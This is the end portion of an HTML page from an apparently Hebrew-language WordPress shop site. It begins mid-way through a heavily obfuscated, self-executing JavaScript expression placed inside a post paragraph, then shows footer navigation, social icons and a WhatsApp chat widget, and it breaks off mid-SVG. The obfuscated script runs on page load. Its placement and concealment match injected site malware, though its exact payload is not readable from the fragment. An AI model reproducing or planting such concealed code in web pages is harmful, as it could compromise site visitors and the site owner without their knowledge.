)[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[3]+([]+[]+{})[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[28]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[26]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="69" class="elementor elementor-69 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad2b3fe elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad2b3fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4144ec0c" data-id="4144ec0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f16300 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="4f16300" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item">תנאי שימוש</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item" tabindex="-1">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item" tabindex="-1">תנאי שימוש</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8810e43 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8810e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-592b63b9" data-id="592b63b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a70eac1 elementor-widget elementor-widget-image" data-id="5a70eac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91a6f6f" data-id="91a6f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dacf778 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dacf778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a4769 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e8a4769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68b1de" data-id="68b1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1328169d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1328169d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bmdigital.co.il/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created with Fabric.js 4.2.0</desc><defs></defs><g transform="matrix(1 0 0 1 250 250)" id="c7d4267c-c2c7-4c47-96cd-204f19049c29"><rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-opacity: 0; fill-rule: nonzero; opacity: 1;" x="-250" y="-250" rx="0" ry="0" width="500" height="500"></rect></g><g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="855a1ceb-bc89-4716-a8e5-88a4e3fa9b83"></g><g transform="matrix(1 0 0 1 250 250)" id="50d0e8f3-38f5-4d56-b076-c5a9c05a626e">	<image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-250" y="-250" width="500" height="500"></image></g></svg>						</span>
										<span class="elementor-icon-list-text">האתר נבנה ועוצב על ידי BMDigital</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-696b0e60" data-id="696b0e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70e653ff elementor-widget elementor-widget-text-editor" data-id="70e653ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>כל הזכויות שמורות ©</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="gtranslate_wrapper" id="gt-wrapper-28346638"></div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.32 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">דברו איתנו</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 